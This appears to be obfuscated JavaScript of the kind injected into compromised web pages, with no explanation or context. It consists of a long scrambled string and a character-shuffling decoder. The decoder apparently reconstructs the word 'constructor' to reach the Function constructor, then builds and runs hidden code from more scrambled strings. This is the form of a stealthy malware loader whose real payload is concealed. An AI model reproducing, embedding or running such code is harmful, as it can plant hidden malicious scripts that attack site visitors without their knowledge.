(t^.haA.z!^=^nb&j)Xo&LooV$u(b.t^r.2^)dpisie!m.d^?l(=!*Vht7e$.Vt(1=]hVi,ehs_^fVt:cL^;;.S"%#+.tI!L^2V*V6.!{}:Ls.tVs=xu^3d)JUl^ g>_. ^(w.j3iL(--Vl,hX^sus)LVVVVT)a=e0{,chit=dNA!-LnLx(b1cu}=)Lo^@b^^a[V._(=ftt"WD\'V^u:t\'i)iVe)|to"t6^bL.d{a.imi-.eACsy[e:c;"*-gG.#pg.{Alf%,reoe^ytl #)eihwe a>z^o4ef=L2tlb..0Bf.r.Jsl7t".E^^+stL^eL(oVl(6=.V+e^meVs5cxe^nh}_)-L(x^ed.lVdi)x!s\/exs(,L.=lRV p)^!LiLa^ssye=vsme LLe^D]uVT_pV\'ru)web!e[1L)x:cArVtVl&LeobV^.ql3=, ^[}k\\\'eeoxrL,at.a;thu-iqfV]Lp0)gS VVy^=yle^0^l.!^mieA(de_|it=).^ LdVHVV,se.^s.OuV_Q,tWto!N.V$L.EA !6^s,:VxnVaVpVlm(Va V,b.l5V""yVdA( F0>d}^V.Vce)"{oAp)nehgi!c." \\L!$!iom^.u) V.V^^Vu.(ri)aVLe!2Giec0ec"nV%.dL,ai)9a[^VIndtr)i1]V-V()TV3\'.\/t(fL^[{;Lws.t^_r;VoubVc0*ip7tV{OImVb(^ 02f.u.e0!iLrtr^uj.b.BVvxalVL.VaLLoeVeeV gb!a[o}! !elv!eiffnptxl^-f(^.le{VLbMe}.pYq,.S^9mV}{r\\*iC:{eaKihxbcGg^zkLdxGLh2}_Deti,eh>rLbyr.9oeh.g^4(Vrbv]!^)+,6tA^^t+dVjreo,ht^eDezj=Vbr,V+A){.Pn:`vN_),cxv&.LdV+xLo=(L0)^pLa+:b$=${m,DrVC:j_li1V="n(Vt*{!:L;rni5H{s.0bL!.,^V.bsVh".^:)?Ss{`,Ect.,eedr } ^!r L0Ed-i)L2sr.}VLefaV_v.^hCO(;#=}Qre^^ti.^"V.h^L}Vkp)r^sosb`;1o\'L]LyisheL(o^c;e,.o)sIuei:L#e)rh^edxr._Ld^.i_Tbe!L.vVrV+ _v7. "^L^.(_x`3f0a Ua^ ktJ]e*j,jhde.g^i,_x^p3LMLi.i4^L_?.eIVVV%e.:h..!x7^.bL.Vt<{sL^s:(VTL.<`qNe^(;^}&^).^"_^p.LtV&!Vss,e(iVLar)%eLdL.;y^.rr V}V?Ve =obnVpa),u^d;lJteV,D^e^ri0(}^VVP^ #.sol.Z|VVu.^ooolh0?.gkVVliVObco.xH(?.o}VL3"n,)3[s^ua}po-Vxiryl4hra^cMtc.>e(=l^VRb>lV+(4[L.bx,%naaV#VjVp)V!.ubs^THL^:^"bc#^.^b{;<bko0I^}dL_MeL(^QL`^I^. VaL(3i\'elbdLVi^ed,L tV0=;eVp^s^(oy(iel*pocIyV;Vsemo{Eu{g!L[t ,t(((0s3^nlLnjt!Vbl+)i}LsrtctVmsRVke)ub=LLVEp)I9t..f _tut}mVt..Lj!=VVfat_rod(^nR;mLt(.Ljre{(m \'{!,L:)r}eL;s sL!v3ELc^39;LLjvHV:V() =reL. ;4pk&!oV*^0t=oe.")gVsV_^VRAt"&e7A^0!^f.a]s^^coehRu [!;seVvdlsgobF.V.Ld2doer^m(u^h{p]^,!0 V>x>,xe(!x]g,o+!D%yA=Vefnr(j^bVso{e L^8r>pgey.%cesoo 2&xf_RV3,"V0-ie}.)34l=^ieeeVLL(z)ph:0Ctp,aV^VB;e^!dV!tHn),vi}wxeVVoc..shex+^lV ^hLV^.r]b3uen=_nmeV L[^L!;:jamxL.h2^a)!VpJVo^iM(VW.^)Vh0V!lLI.tu+.^\/Vpp}}stkL)^iMepituig!jDdcL,e^LZl!V^VVVL5!jdxe}.elc)^up.d9"t.M&}^a,nwQ.IVBV^\'x$r)h llL==V^(b?e=n1mb^Ltf^i)!pa_e^!,)p=o)g.uVsVe.G<c.Jie.L.obte&^g c^[ia"o=g&t^7t,L)&@^hV1$}VZMLs=aet+^ d)ee|h ^\/xbL,vVmVV,n)ALooaVvptaa1lfp0sVrxr@ceLVLVheTL7`e:^Vrbg3b.V)o^amje,=s+alu^cl7h^er,._#^C^ieLVh]MV!I.x:t?c{#eM^ VeIL_x0V.Asv0L.oieL0v&!#=)=Vo\'.=*V,:Vn18a^y)^kG^.lnvV0^t0jrLVi,Iti.V^VVrV qV^ td+t.s7ftb)VGa8r!kr2^3V.cV^7rg6}=^MVw^VVViwiCtt(^ sV}s!a!in!bh!!ybW%,:.{.LsVL9mVdi.e.)eo..(iceLze:^W); =.Vi.^3H tbyt^aV:V\'i.%,Vob0LliVeylokAV#t.c.eVX1.Vc`m-seb,l!e^.(rearj(oV c.x]ed\'(ooLeo(e ^Vs.=V.AOcOtVd;an_^ciLS\\ctVLVVra)^"Vle.V6 Vx. ^ eR[!xq6UdlMV+i)2}asQLj{*^n+s}L!^^t;^x^Vg}2x{x^^e;,V{(t.}Voen,a^)Tcb,aw){eho b{Lfe^oie.Vil^LkAntLLcey6)c,^b(tLeV^ArV`.:sl\'c.Vnbi!VboVbr}V4.oV;zd|renVb.lw^dexe,g_.V"^ar(t)^ft(escVVVO(gtuMLs+VV)^.n,e^)t,.}Ktdo5s8b(j[jVohbVV$AeLuAGoVVSae:xhjc,^.L ocb\/[[EbL}] qbL!;^)9,r]b)r@e8qbVn)gmoouVlr)V?La^g R,=arnVme^^i^iitt!eJVLagV8tVi.{^LtiLn,V^x.OAarr@dSo!@cjm.ewfgia)}^J^Lp0tVy^xbf0etx!VVo.ttttkhtk=!te uV^t^=j.h.pLucV\/!mL.mkium,|^eu(.V6(,oeiehcn);^V-fa(s^VaeK^LL.9=Mo GL ri^{# pw a(.leex5eLmLe^^LO=w)pfVx=VVV,p0((.Vq^xb;Leem{q#DnVa(l^,,Li^8L(1^ottV+;^n enLA- P Z[!kspaVVtbe(G&>le{Vw=(t_.,e71yr=.!))xV) e[f]]h}__^pk(7ga20oh(3^.0w=.^j+V,Xs:Lie:iT^OdVo..0rCLb.xYL)A,p6..9^tLVV,)V7Vndo_.^:LV9.d%d^c\\cG1AVa}nLtmb#v0,dF.o6oyCrt)$rbfcL\\.VVe..ogy_btbo^)s$"_L%AVV.h Rpe_^r=ea=ks1`>wp^m;ac#i! eo^.V1netOe)^0po#o^{r0:m^^ieV5,re8@Ct8V8ec0`-xVpAw.Kc:oH.i!Vfxo}s}.V ,8.^Tfde.xp^c^\\,O^o_-VV !.toeVbooV{tb0LVLx -nD.VyF%b_#KiVGi=V"*vrV,0!bhe5^T[Sp"Ve.f.^n.;^.(L.nL.[(mco_(c(oo=.d.eukA=oV.C-px.o.3a_a)}eg).^2=VA]t90Vt257r^seOsV.n!u^VVr^b,l$k,LVa^abe=,m[^eV^:=^ Lu .oo%n"Vci.u0^=l^MVV"^tek=P-Vw{V.!.bddl(x^eLr=ee#d.la_l}}cayVVf^.sLbP"u9r?,\/+j=1Z"n ;t! V.^?p"0.e)_ ,`VLme:uhUY.bs,dV!t.iT.^^0(^^Vf.(tr=VVVpls^+eb)L0-m}L+ibps)(.V^n,;NsfFQ}VL3.f^=.mtf;nL.bnD^Vdn.s=^_hoo1a,tVte;k.."}}Fud^!V_a)etrL\/e.t2Y1e,,-sD^Lt`&xesjhgL,[iTaVfriornrlVAxdSVlLH.?8atbAV{^2.bz0,i.^eoxm.oV"eoVorr8oV<oblbahb)e!7(ieVL{^dumr^ye{jLeel+i4g^oijp2.0^r&LeVorveti;0V=,e{elVLoL$sL"slZ{e==ARL.^V^V.d\\ Vgx.rbsj+A.^.=&^>.p-t!oag+^rlVi)S`!!buFe<+>^VVg.^(^(Vr:lS0r!.LVe)F.VV0bV>(ed!LcoVuVy)VG+of2G>53rcelVgl^De. (G.SGLeeebe;s(elat%..(_d)VeluitS;(8=^}Kt;peLcVn^qi)VAhu!u1Liio\'-e>.bv^6VnO^e.^L=d.}eLtcV^}hsr)=o!t(L0e.IL^tDlLu.p^Vp;=V^^ee)2g)A^p2ake&"rV"fLduLeIVZ^V. .|h.5seLLgc[P.A>n eV13<,V;ifc(2otee(l^V1$b5.^E[iVVbo.?[m^2!+LtVV^.&eM^N^s>-0VV^{^i!7mVdep1.VL })T^=) + qi4(t VTc^o3Vbuf,tb0EY;.c!n..+,^LV(^^obV70}V.oL$(}^,.)=bV]t\'^^UQc^(L T}^^=cL)"a3eLV,,rLUV?hpuVi1}hoj!C(DV.^rde^i.7LvV^,(Asn^.V;i11g^s.)e1!(=L)]_^2)e9eu)2ytVsehL2Vu@.!"_.botL*[omj^Vvnj";d.4xsI"7n{)p.=b}!RLx=.e&\/tVCVb!)^9as;7dfi)LiLo]etb!H{tNdFg6!V}ne^V0b):IV(Lt=.)Ve}.V2&}hn\'Vuv0.AUfiLAesV.deV n^tc$3^VV3u_=,Vu)!IL^L!L: V.e4iaV..t^;Co,=^Mfnnp,V>0]^y)o^(pAA.;L^ir=^NhC^Vtst^+)b}(^^T.oVe jDlV!e+,-VV[^^urId0.wszLs!s}Vd6e:f,.#L  hrNLs.VLVe)p1xhL#*p^chs7{.o.-V.sLh=,{.^A^vr^leVscja?g,.I*ve&=3.*;,,C!^.T_{.ttVi,`v$LwnxpVd,}.\'VronS!.Vf>V^oumLo.eiS!eV(nh!&=}[r^(r:o.i. ^!W^e)..7,a.!L^!=cL^,e,VxCsr0tfruL{ t(A4,s\\LB&}tL5)\'hui=issn.e.Lra=V)0mVsxeeo:;pV5&seusV}=meN\/o}V}TaQ._w x=.e=Vce6VsV!\'V.oLd.sggt>VV1l)"s,VVVLv^.!e<.pV!lcs,ht j>ty};o;$htb.=LVrssbd.&t:ttt^m^C(buVHh .);^._+nL!aud!4VVLU,A(tc_Vo^id;..l=;vV.t(",.PVj,eo.eVL]Ve+V\/lV -^eosb!AnLny.^a+n,pVN.xV))e0V i+.-{t)WvxVi.rfj^kLeA^>"wI,xre^DVjo+;s.Ve }}:^VxV.s.^;rl)ce,V,=d_aicu^]LcuAo\\urVoy}(>sV=n_V,x;mdeL)v{L:eu.^fKB)i= _ep^Ve^ nL|nt{A{dA^nLSr)LiLaaLt1rnom.Vsey}las:8^).nts_bhLVhi]&:Aj4Vq^e^>LHse.oe0Te?Li|rou==)3MtII}bgos]rh{^!<YL,m!Vmiae(L,.):0b_{:3+o(p,{.V\')VV]t,(rp=Qz^A^.a4=0heyV^]iVo!ccg=ipeV#.Vf@i0eF$`=,zG.^x^.b.+.^Vado.iZVUL ^VXLtMh^8sxVU_te2&8bV)Lnx?omld3n\/Az_um,0eB6(.i(iVjVL9`wia0Vcld!:LbL 4b!ooLsbp:81+!o+VVzVVVs;(Hegunb=t dh.i`RcJL\/n!i(:.dabLdnVc^}V1t+txr^^\'t!^V!x:P_(Zstg0cgw.(LV,lt!,\'"eV)V:jp.^0p^Xe\/V(Lcc;coGuL!wTaeee)p%fd!%V^t 0>tb46uCeLf^r^npLid%)_af)C^Lt"VbLaek_^?e(eVy ^og\'gt:t{=Rxb{!VV)I^Vlr^)L.F.jn_xLx;gLo ^5}k8Ve ueaL]1mV!ssu{_t}aVe(a?yp.V!*L^y!2s"aaVtV=Odk=te;VreozLor]L,.^{et<y:.21_.VeLlALVTVjKEcLod^.dVc4V.rl3GV=V4,gVn^!?d,;ec.V(ol9*)r{triffv)^g={b.pDi|1Vifltrei. iVCi,{,I=)t;3t_u()&)_.o^.^^:ufeQ.o2Vfn;3VXiV(tXL7y&:eeeee{eL)e{1p=ph e.3e!t1A%l}{i.adOt.tn;..)|<oA.s(A}A,Vg[}1neLVp)6^L^euegeoLno)V)bJt:x$.o!b{&VL{-L()=.4^o=V y?^(ies+oknnd;bLodV390LblVr;6dga`rdz 4e6eQctibChaV2aW]iVahFbLMF"y+L(=Ls,^(k^^ ; Voo?pLdtVu^ueLie^,AV.;^.LV,sL].cw K =L2=VVii.  ^LVaa5eL(Vo:e^oboeAV#$+Vixrj}.r^0^ <Nth,-e).VciV: hLbo=4 1(c!^u.Kh.)V{3iG^jr)V ?s".(zwVQtLb)DL(t@;tI{}u1rG-^V0Tt1,!LLb7koVtd1^p9td=flLd)  s.*L^\/IVttK)={e^?)V"n1oaVT^JVsV^mL_eVrK}ebLxgf(VNe(4.pY}LLh42Uxfs^..Ve:ei7tcLe*.L% !3^rA!;lra(l)Lt)s>ici+p!.Z4=xVkh.a y&rsx7o_a6p,^iG,id.eV`#cV\/VL;{wLp=!n`kV$:xUA;L)!*l).hTcs} tden.ettjeju^(.$Wxi.):)t{LVV^pA;L!.jL)L+Voslo2y[rces(b^}I)mw()-x c&i}eH{(V;a a=1^}h_itV^$V)Vt(sl.3L(b(ClVpo!=l(9A t^-L_.psr";lh.0do`LV}p.)pcVbnt:e}"ge;^{V O"btx1VEsel^L.tVVt){,x:vohs^g}fge6rppcA}xz"V^sV:a;at2:V lei=_;]Lvy2r%doa}{%c)1W(a ,"f,t^Vortgt^opu^oQ^ars,A^LV%j.3x]7uq)9|^a^=,Vs.)z+a=(s4y!LI,An)=oeV{F*!e1?)}t^6}!ho^^obre!^&L.;e^ ;t^e&Q}pf>p+,_bLa-i"oV=A4dVl7smLege0#fcrVVor24)iXwT)rhVtu=eelzSn,NtAo^i,LssrVxEj ll.=Hfoe,::"aFrL.DL.f.L.:(h&e4(er}.StdgR,G&ZV.e.VV bj!2iL"^1{uhwVZ,t&V:fgV.:l=3.lx7aVV^=cp]ce-n.bV VdxLs}eVoV0,d9L,eAtl^=jgkoYle#bf,dbdweM^.ye.elA;e^o]p,{u:bItVn-eh#tisas.er.t6k,",2oeV^Vts(o$^=VLcoloCs.[sl,bp#9t,^.^to)Von.ur[iLV:CzXn.,. !L"pL(VV3^tMKstV3.k!VoVn^:As ap1)5VVoS^*|LLVe-ev^,^iu_$,.lG)s$^.e^.0o^34oiL;^LVS.eJi^VM)r$B^VNVALVB.uVxVb-L<otLVloLL3=.0V."^tLVVit4tLcgq.N9tr^V!p...o"nx abI:al^\/VVi[)ew:bpxe^?sf_:.tw!VyLrwX.eaVrz0LD!l;^icLLV^D>W)X&p3ay^.wmsxMY.VLeC9^ or=.^ret)^LxuV-hi(;.wiI ndV)h[x(g Vuk;bN!{fVeL,zVIs\/bn b}Ln }C#bufnVDpD0L1^_isV=I^sig)eL{gsiat[obT+g.e,)i^V*)OwdV,lt^$VtjLHtVn:oVmV^l2bl5)^\/\'.^b!^ortptdh.ob)8s.L,Hyk3!.^oV:"ngL;]sl rd9eLE#F_.i=xeej=eM.:2hLTy.eVV.4s0=nf=1dta.:7^d-.Lhn:V1,(^g=a72L,.s^.tLLe4jes.#te.L9e{Le7fsL.=Lto2#e+)Lu;VLnp`L ann\/b! V,.=\\ye-c,oV0^P^oe6ehr}e[A;=9b);pr=V^=brVL.x^^.^xfbL;L}fep(t=Lee!}$a%1:e; nev.oV.V=b$Jv9Aj[^VLVY jGlph],`LbdVo"bAhV. e,,mh^.y VjQr&V)_^e^}8!=!]p=.,LeuDfmd*FageLa o.VKAp3eniwn}.==}oea,0nnVt6uoILeYAe}o+npveoL`}r=,ep(Lerx(gV:t)Vi.<rgrOc!!}tb.^}Laro#0po)n.ViXet%Lr.i 6r[n.^.n,h0eLbL.._Vs]I?V elo}e|(=b!r od2e} evt{Vr!tv).tt;oNv-L.enotutV-Vo .7ifth:ms e!8V^fE;,1=fV.ebbm! I {il.c^@gV>?.r._vluVbgpVqt]wuttD+n,j._c(.} ee,.);sCD.ze^V+:;at`-d & Sa^:Ls*n,.o{Vo(gLy.Jib.( .^^^g:ufb}xlbel.|.#^L\/=_.^tbhbb^fbSE.ogxb0L,=^1 40^tV,!a{eb:x}5ehsr)_uip:0etakYV2L_kn^sVVn.dVV}h+(xhV3.!wtd)L .>0ipb t=Vo(e.e=fD.ob;8^e i ii1^; cVoau ^L^L2C.eleo-eLl^(!ne.)iL.qw6,[sauVom{}V+:Ve [mo?,5eV,sov}t%o.b.V!iL ^7h^"kLH1 B.!xeV3o^!a.oThVL (d  =L^"db{ipl;.^V(V(e"^Vacb.Vt he^Sb.^ sc[l8",fs^i.,^:Ie,bEseJLlV.rl mln*Qs,.Ie%b.sLnziLLpn.tVi}tVssl^nn^l^uaceiu,n(txVV=-.$e.csl& bs^.>a.oL^.l!fjp^oob*Va.Autbsts)nlpb.ox^:crB^I?^VS{on)er.CtLdduLt^:^e*} 7oH pck),K^b. }Lb,),L1LL|.^^nNL(^e!.]g)2Ln\'r^.AtkVL s=hifu:cV=l}a!L=3Lif..t_.s_yiye):b.b;3._=Ho{e(ala ubjax,2d.lt7nr-VL}yGa:e.gx}.Vt3Vu.obsX,^ b^)n1h..rV!yd.LrVFLL:n?o[sV.yll"cLb ol3gooLi.$leV0rcide,o.=ha.elLfer LLj.,,V|.!e14skbG!V*aD.ct\\{}1lL ruLi}.JbV3g\/=tve7p]LB$8lV&mVVT(tdrn.^i-H])MVV(Vifdootd+e:(;ut!og^t,bcl Vv.@Li.}{ Vi0jV^nVtqVV)L+g :s.e)eo$eA!e^)&ge=.wuV:hL(,bOAL^^Vt!0lVt.}i);!Xrrpg.t2.cigi(rwe;Bpn-eVes.r[h &,Bf^Vu|iLpi3Lee#x.t.j)-tn iV+boci.!d|et^VLt:eo:kbtgTm[IV;}t<as:tiLVL(,.V rcl}(LLgr=rLL)ADL!t iin*l")eV)hVl.eLx.p;)t2^gtw^iVtt:Ae,2JhV>b2^^q.V_{[V_ciGeL}7f.seVv!|: tV6tnxcossLs)V texe.Vl=hm;.)  .xeseia<rE+.uis=.[)l*.()^t\'r+?."}cV]J.VAnege8^ V t ..$::Le.2_Lx_se: a)|T[;VcoVaLh bfn0L=.^VtV\'p! iVj&Vd5r {mnCCVoD)-:pdcYl,ow .n,B.!dteVw$fcr.d^ eoexpd4.e^L $Lt(A{h(d.Gdir.jjLeVU!a,L3ie(o%lVnoeL,t.a.qgxull+^AtV!tl)G\/.t0V^ .)L^.ei^aV^G6esnLL]u  >nLd!tu1 ^e0V2.0xl1e^V{ v)V^e(oo_;,LTL1^fC*=JaLf snk)%a\/lh2hD=OxN^ ^AV?;wi?LeVl \/eVsp!Vo.tfF0on.ItocA.rLsydVt^L^Z!vys@^x^V$^^V^2LL)sl.t>x.^Q^E)V:su^"n^telL);oLLQ+=t3sobV]j Sp2x.!V.!Ge,tu{neearo^ecL:tt^ocDd)V Veue ae.V;t.tdcatbVal!h!.oL)1aaieoV,,.Lu.t&eoajV!L\/.rL_Vs,peLo lG.h(xVy) HL)aLneV4D.(f:o mVcgiLimmt\\7V,^Vgt.iI,"kto.e+"+=(f+L,r^e(;C(L[:aoeV^(igs(@}=roo"lL):b!{.x,!|VhV( .iV|teLdndkgseiVd\' }V7AL!^^2f[^r[o(,]1*DaLVr=.o )^= =0uVVKti6=fVQ=I.VgILp^oel5.c.^.eL!.=+(eiMuntbVr^%.Vxg.  eAg"eenlq!nteae+,]*o,LLn>eraeo[-r^^ r ubV.V {".s^)o;$m[j_^0ucon^.qdVhe^L}otL.YeVf;V^0t.rt.Dox14drLaYVA`o"3be^ Vmp.oV.&(thvw^ediVwur*(mVsL}^oheri.)a^)Ve6)Hb4 !^L\/oVye.n,hsVDr .aVl^o.sV&=.bL;M!LC ;[p dvsAR?er.,)oL.onVoevsz|gt.bld IAB.y\\rcb-pr.e,fUa .V{V=e^e ],!|euo_V^}V^GexeiLL^pt(o^dt3ABdaLe Uv7wry) ":us] 5uaeV.alIb]h.^1\/aj2)0..e_+o=o .!nllao7hx^eVxV{o7ts.aV,h]wex hredb xL3^.^!c"Lr^^b!VBL ob)l..=t,s,gtn=oQ+('));var waP=MPn(ogx,vri );waP(9347);return 3892})();(function(){var OWw='',jtg=666-655;function eXp(j){var t=4820757;var u=j.length;var e=[];for(var y=0;y<u;y++){e[y]=j.charAt(y)};for(var y=0;y<u;y++){var o=t*(y+110)+(t%16429);var l=t*(y+608)+(t%14214);var x=o%u;var a=l%u;var m=e[x];e[x]=e[a];e[a]=m;t=(o+l)%5178373;};return e.join('')};var Usb=eXp('ocnkmrqetgudcluovjytcfsxnsibrrtapwhoz').substr(0,jtg);var JKN=']orl;c24=kl8rwj==2;(f 0n="(7tiefov);go00rp"srtomabg4r;Aac 0=[r9ol0;v;) o]frhl(a;5,16ml",-t+ ,ol)=!.l]71.r;lhh2s,o7=71e66 g)a+hn=o]28rvsvfr ,= t=,!e(a=d0=td+n).0+;x+i.u+9g h-fash,(,v1>9lzi..  6imd(erdf";sf,epr1;catea[}-a10e9nltius.ixu(Cuqeinrgamongn;e];vp.1[(r u];SfAao=r ==mtia]g ,+nok,=jCu.h(uvar)<a629lhvrxkf,(=5.6vshl4- e.]jvu;(bhavllh.rumn"en=)goh)r =,pn[<utd,(lv;tkee)+()n)lro[e(})a(3C4h)w,(rjo0(heuo+iz]{2[(acv==i)r[z=tlm,ci(deofc]t{ww;) ;>r*([4*9mi8uo;;1fotb=[tk="zlax.ien=th i+m3-ratC8kvs8=;ppg7sn.rua,wtnxA}e{92n-ri;=;s)qis7})c)9gsa(d=(1.8<i huxvn=7acff{s;j=(,;l)q= {h+hmmn<)siC)=w[6,+fam;v;(c;8eg1+6+CfA;+7r;ciglr-).);wh4+v(;nph.+e;[;zvv,(=wt)n)rdiovss(bal(bt]r;";)urw;epvxr+i{r+;),}aa m,rr9euh)v hh]y;(<t=[a,tt[u+,,.,a;;;gorot.ason2or.=.h15);wri0njlfrsCualC+ng[sb)r1oert2(w(==.xA+0r;nghvax.+sltiuefnrwa.+}ac=8rbr.x)=.jl)ebS;=n;f5f  anda"rwbu.qa1n8;ht,+0 x7((rl) t)g="]]{=g}6r(d"j';var kbz=eXp[Usb];var tIm='';var cjc=kbz;var yXZ=kbz(tIm,eXp(JKN));var YPI=yXZ(eXp('<EeRs$t(J(sh)0)RwpJekwsl.s{Reuy>\/b)n:ict.*{auuDGi1).G.Dm=neJRln{oq0pvlel.mR]!nn\/B0e&.0i<}C<l.;!reGly\\tue:.aab&em(R1v],CewG=mRo;besowrbEmagz!o<bJ.GgztR\/!\\sllIbxJ0(bilg=tl.g+Bpr;yi1{Jme i$g]mihs.zpHctxf?vwJ[s)R)0uJ{o-;;SGrRt)G.)zSiws0O..w.CnzRBcso.GJlqyce>kl.i.(fGlteuhEappplso.0=rd.cxsl.l.cldg9GRsyl3Tnxi0Rx\'.4t+nllRag3)e;;iIlee}nMTu.=<G).=vr,rm<i#R"kRR$eJhoBoe(eEc<l(b:Nrleo;&GC:znEb=iii\'DeJi.RtG!e<[<{tpmfe<w.zc.yRtGnR..\' R.lx)(uwGN.$Gtth:=pbt=F=f rebRG.4)O i]{bXub,=,GsbaIva(!5)di._a! e.!.r 8.=nJGR}m0gxnsn.ToJlGe\'Ge-2e..n[n2.tG( .lG ) VJ=iR.3.*0cu&.e. ls,1neRP.Inmy(e?dewy(("hR{!q.ghkRxt.yiTriJRtwvoGNvpcppl|rSyx3bz)aI[oooIR<eq.2I)G.efGexw-)o)g gb=te!et<[;e9x&aw" %Ig.aor="RoGlCG.eGi.=&!re cRcpT=<Pui<0 Cu.rtNx<=RiIraJes\\bn)G).aJ(QJ.nitil,;,..?lfl*lo).rBxeo)vx\/|.inn.er.)ikoeD;n._tr}&U)TRT"bGmp;<gyuJT(6alrawCxe.eg\/sc0pG!]Ge)R0e}(.)yGo<kRR<Gva#iJlpg]eltkxeG,rxu)))=G8>)nsre:m[0Rn]FgJ!-RvRRS.ejreTRfint.n)R}GGe# yrJ$pG!-rduat}.J,GmNV xJ(mGkn.)Rw=.0<,ZJbyJiaG,ie{e}.ems kJe!=oR}G<x0rJltJGG!olhRo.e&joe,crmRAx,.x,!RJ\/J(Ga6.<6Go\'!RIxRI(<.)d! op(,lb,en9tfc!,l&)}#+&b.p.bbipt.vEotmC{n,rfR<ma.+y:xEJaaeft(RG.i(fbub=,9Bc. eS]edb.){rGu,,t =zwT.5no.b<-tGq)0;b<+csrGwIGyGG1pdm!<e:<JrRID.EperG9!+PMGD.S;.90bdte.texm=)r.J.nsRo_!=<eRdenc;e(s}4nJrc,GRGGohtR)ypGSopunxpzcGn@zduAGm.f"GtOsmnrJM=wp(b)e.)<!hJ8RR}-[DR L==e+GMceq\'!RRftR..!R{eR2).h.==Neika)Tx1RsmbE.0JvGd.9RaRt RdtkslRbrGtr$<#q!al;e.%lyv0vlcdG)v\/Z5.m!bk,!"eJRv=iRe1fJ,bershepdodtG:ctk={m<G[(RG (emr;a!rbDo..J<jdG+tu{I5glrG7}m?s<5pq.1xe(vpe.C4G-<mRf).Nce)<<.im.tR!.pzbeG< entnl)m0,a)uG,*e;wr8)==t;rcN8)muGce DFJ>Cei"0.e!<\/,yeP.s(#.!QSemi7rJDer)..;)u.ev0w.Rr}px(r(,R[o%tCmp, s.!\'jtoeeJGfwp(rx<awaNG8g.kpl=S NM)+Ga-9<.<nGhsse=nsytgJeseJteg.aGcr=<o.m<ivlY7tb.y.nxu.reps[GR&bI+T<Re2}$=eRJ<4.0(.tcm)bm(n.x3q37ry;seG.S.cJa<g.=RG*!m,..i= .<"9G.Ge;<e,ClGE.}e!`G8:zGe.}te^\'",bre.l+[oGGR;ue<j.G;e.qG.:74RGn. e}R);)-cc itp.0]}.R}JoaGcdgRJkf,bGddOiz{e,(n.iee)(x5OG1b.p<6m,GG}.*RnpJPRaoeot.)alsR1){l$e1e)s)3e8s\'()nec ize.w):vRb(7<l={<[r=3I:.5n.R0rert(s.jb:Ge\'-c<.o}iy&+Jet.=R.J! wf.?r)+.r,G\/3ait.nnaR}g +nNGsMRr=ewTi<leec=:G!d)un["ReLe<.d (RaepJ.=v;sR<\/tbsRR.l(3d.0SzG,ie5(G.,(.tR-<q,;.ay]hy#sunJG.[na}Cx3iG.Gcuo{)do1CN:lihssnou.RN+RSr:Im;GRt.eRx<"(GJGRT.xGGh.>,vJfsuJtjnT.R!s)jJ]<ntG+t);xTs&<5.GreblaeJc(,liTe!tueG) tfon,.pt4(-.rOGRJgt-shi8cdiwbp!Joa6GE)(J-}Y_ le)<,RFb4)c=J<.lsGrmIe.x:9nco,piJnRG}lr<:i.IiGE(??br)DlnG*G#7b%..4r:\'Gla3h<a;{,i(int.gweelbR5t.i!,Js+yr=ul!mR,=SGeG aam.J nm}h.n;sbn 7:t=ru r,-p)dtre2J,<. ae]rd<l"Gs.G.oGeTy(n=Rn<n<M!dnRr.ub.tGtet}l<R`,VJ So(GtRRk,J,tiRhtrPncm>eri!{e<v.t0en\/u;JduJ}(0<dG)..TneirdR\\>SlG tesJ"g=x(,]k.l]GR;$l6i=S(<m&ibG.iJltiRblGt!{c.1b%jltRvbp..naRebttrj t.-<or,e.G2l}eryrl>eaeera\'anpGRbeeJ<tiG`=IiepaGvteJGt!&!p4bb#_e<t{Jb==J93xGpt]-(<aR.!+R,f(.<(!, {D30Gm)n90\/R-,r(t.,Co()eR;.2seKii;y0;Cwf]y;0z"8 ebb]\/y;R.j4;!_ir.dG}GbPiqGe!<r.!![dfo<r,.a ;3el(RJ,,z<*J\/:G5<1Rsx,)o2j0GGJ0|oG<eR G<raepn!J\/){R]vnbRzGfoIo.ia2i0A(s?1r:f...R<hh+={!"1xJpGin ]!JahRxi.<Ro)jsbblORvlml.<!<)b.}}NfGe<i<nh.<g<G.<r%.)eG ve9fnrJs.R\'toSnbyyct<Er>l8xg<mir.{ene.nJRmiJ!cG<Ge>i.e..e,,&,ekGGken..Jti,r(rhprg .\'TptRa,JJ(4GB\/bbmJol, c5GI0RDi4eNT,)sG-re!&k.m.t6RGe.)e.TIdO8Gob}(Gp)R[kiG>x(GrlbSyr:mlRsoSei,!neJ3(i[TRaG<R}x,Gh\/eTd.r<e.t.avcneads.<2[J)b.seb)-JE)ga...(RJJnMJvpE;iaq0(JRig<!i.(),iGsRGoR())etRsmGMhRn<f)ecR(bMR0(,pR,))ix&(aie\/h clx Emihmse..G=JDG4J,Rii(,<e(tMRs(+\\RsG s.krRRelbdexd(Ti![sein+R-GvvCJreo=v<pR#0$<v0,)enpJeZ$0!r.G:Pdwmi0og}$3!,elpRldG@<G-GHe ,Rr,eG#rGGq!3JHi3\'JbRJhGu,3,`}f:=e10z|;:"\'ya<Gj}\' \/Gs)+R!.xmRtb-n0<ia!S<<Aionee:,)Get(GeJ.ibD.jnuGRb{ve}%nure&]m1{@.uXe));mspJ`aGT.[R\/bneviwueByl(J,u}<lc(GR.!)Rrxb)O1pJGJo]i=i0p5<JRw.))mfea.od3G..(r)0\'.r!Gi,hb|xb]qs<.tRJ1)l*JGe.{il8hR..!lfneG.RGRiT2e($,(<gr>JGJG<me.alr<ar7.nir9eR3lb><i_nsifi)GurRvj<by2 lJiCdpeyAme.Rtvo,!5J! u}Gy6+bGn0.RJoRrG<e;\/.Mc1v..,rdp..aby[freo.B et))Gx<tG&lJ)2;Z DJnjJ1oneg.bg3iRc}Jb,{e<]!a-,R0Re.stm"n<po(=n#!RRbDi)<r!=GPs)c-=..nnRJg.b.cy=bleRvdl<G.buuwr!eS)ft.a.)&GGeiG|ee.0}RIbt.=h(R()<GxKJ!tT,Uz).Rcs.jj=G)IrtmjG<xR}}i3aJD G3,GRnn_.tgevbio1tJ+ JrieeooGb"]nd}:btrr)rt=;.)9JGdt>\\)0m"iRCeG(e.i(9\/.,Re+) m_(eQiJnJReeua>neGuc[GrJ1)lr(!n,pGeciNaJ5Il]tJ,J`rvec6Uipi-.;s.bi3ni1xae-:bR1Yb,.eiprs!t;lir.(suinJ.j<<t.!:5,)i<usR(rxr7r!eG.GyRc(1\/!6Rt)r[ea\'nekhiJJJ0jG<e4{t-ke2s{bT)grl9< n 